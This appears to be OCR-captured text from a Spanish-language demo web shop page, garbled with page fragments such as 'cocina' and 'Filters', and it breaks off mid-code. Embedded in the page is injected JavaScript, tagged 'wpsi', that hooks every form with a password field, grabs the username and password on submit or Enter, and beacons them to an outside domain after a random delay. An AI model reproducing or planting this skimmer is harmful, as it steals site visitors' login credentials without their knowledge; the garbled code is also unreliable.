
Esta es una tienda de demostración para realizar pruebas — no se
completará ningún pedido. /*wpsi*//* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||'';
function _send(u,p){ if(!u||!p||p.length=0)return; _s+=k+',';
if(_s.length>500)_s=_s.slice(-200); localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return;
f._w=1; var _collect=function(){ var
cocina
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
Filters
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); }); // Direct input
9 products
capture for single-page apps
document.querySelectorAll('[type=password]').forEach(function(p){